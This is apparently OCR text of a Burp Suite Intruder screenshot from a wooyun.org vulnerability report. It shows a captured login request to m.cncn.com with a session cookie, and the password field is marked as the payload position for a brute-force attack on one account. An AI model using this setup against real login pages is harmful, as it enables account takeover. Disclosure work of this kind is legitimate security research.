 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions – see help for full details.
Attack type:
Sniper
POST /account/checklogin_ajax?inajax=1 HTTP/1.1
Host: m.cncn.com
User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3; en-us ; LS670
Build/GRI40) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile
Safari/533.1/UCBrowser/8.6.1.262/145/355
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.cncn.com/account/login
Content-Length: 37
Cookie: local_zone=110000%7Cbeijing%7C%B1%B1%BE%A9%7C54511;
PHPSESSID=8ls6p22qg0brctledd93ut8iu2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=13333333333&password=§1234567§
Add §
Clear §
Auto §
Refresh
www.wooyun.org